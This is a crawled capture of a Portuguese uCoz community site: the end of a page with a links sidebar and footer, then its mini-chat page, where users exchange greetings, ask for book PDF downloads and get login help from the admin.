<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Links<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><li><a href="https://app.box.com" target="_blank" class="noun">Box Com</a></li>
<!--<s1546>--><li><a href="http://www.%s/" target="_blank" class="noun">Crie seu site gratuitamente</a></li>
<li><a href="http://guid.%s/" target="_blank" class="noun">Desktop Online</a></li>
<li><a href="https://www.dropbox.com" target="_blank" class="noun">Drop Boc</a></li>
<li><a href="https://extraimage.net" target="_blank" class="noun">Extraimage</a></li>
<li><a href="//games.ucoz.com/" target="_blank" class="noun">Jogos Online Gratuitos</a></li>
<li><a href="//browsers.ucoz.ru/index/en/0-5" target="_blank" class="noun">Kits de Navegação</a></li><!--</s>-->
<li><a href="https://mega.nz" target="_blank" class="noun">Mega Nz</a></li>
<li><a href="http://www.htmlcodeexamples.com/" target="_blank" class="noun">Tags HTML</a></li>
<li><a href="//video.ucoz.com/" target="_blank" class="noun">Vídeo Tutoriais</a></li><!-- </bc> --></td></tr>
</table>
<!-- </block14> -->
<!--/U1DRIGHTER1Z-->

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" height="60" width="100%" style="background:url('/.s/t/993/16.jpg') top repeat-x;">
<tr><td width="50%" align="center" style="background:url('/.s/t/993/17.jpg') left top no-repeat;color:#FFFFFF;"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td>
<td width="50%" align="center" style="background:url('/.s/t/993/18.jpg') right top no-repeat;color:#FFFFFF;"><!-- "' --><span class="pbitL_lD">Crie um <a href="https://www.ucoz.net/">site grátis</a> com o <a href="https://www.ucoz.net/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->


</body>

</html>
<!-- 0.12738 (s747) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fithoslusec.ucoz.net/mchat/
body_size: 1954
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/.s/src/css/993.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2025-12-05">4:03 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('oceano');"><b>oceano</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">oceano</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:16 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">oi</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:15 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">faca meu download</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:14 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">permission de minuit</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:13 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">ok</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:12 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">download</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-08-20">6:24 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('204');" title="andresbquilla" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('andresbquilla');"><b>andresbquilla</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><a class="link" target="_blank" href="https://fithoslusec.ucoz.net/blog/promiscuidade_os_pivetes_de_katia_1" rel="nofollow">https://fithoslusec.ucoz.net/blog/promiscuidade_os_pivetes_de_katia_1</a> 984/2019-01-19-1755?s7YKYhX<br><br>Depo sifiles part 2 no sirve, pode subir este de novo ? es la version sem cortes ?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-06-06">5:07 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Fithoslusec" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Fithoslusec');"><b>Fithoslusec</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Luh</i>, H� uma postagem no site <a class="link" target="_blank" href="https://fithoslusec.ucoz.net/blog/ressurreicao_jason_mott_pdf/2016-01-07-457" rel="nofollow">https://fithoslusec.ucoz.net/blog....-07-457</a>  as o link est� off. Fiz uma solicita��o aos colocaboradores para repor o link</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-06-02">7:54 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Luh');"><b>Luh</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Boa tarde como acho o livro Ressurei��o Jason Mott ???</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-02-08">8:17 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Fithoslusec" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Fithoslusec');"><b>Fithoslusec</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Uma �tima semana a todos</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2021-01-11">8:51 PM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('192');" title="juliokaiqueh" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('juliokaiqueh');"><b>juliokaiqueh</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><img src="https://lh3.ggpht.com/-wZOzrwc86So/UhK6v2o5OII/AAAAAAAAGAw/JwXrwO8t7TA/w243-h358-no/otiamamsemanaa.gi" border="0" alt=""/></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2018-01-11">7:07 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('120');" title="Galadriel" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Galadriel');"><b>Galadriel</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Porque estou bloqueada para acessar os  jogos on line</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-09-22">2:36 AM</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Fithoslusec" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Fithoslusec');"><b>Fithoslusec</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Saymon</i>, Fa�a o seguinte. Entre nesta pag. <a class="link" target="_blank" href="http://fithoslusec.com/index/0-3" rel="nofollow">http://fithoslusec.com/index/0-3</a>  e prencha o formul�rio, Coloque nome completo, email e login desejado e aguarde a resposta ok?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-09-22">2:28 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Saymon');"><b>Saymon</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Ol�. Fiz o cadastro no site usando um email do gmail. mas eu gostaria de mudar o modo de fazer login. Tipo assim sem ser com o nome do meu email do gmail. � possivel isso? agrade�o se me ajudar.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-08-12">4:22 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Douglas');"><b>Douglas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Alguem on? <img src="/.s/sm/1/batman.gif" border="0" align="absmiddle" alt="batman" /></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-08-12">4:20 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Douglas');"><b>Douglas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">oi</div>
				
				
			</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>
<!-- 0.06602 (s747) -->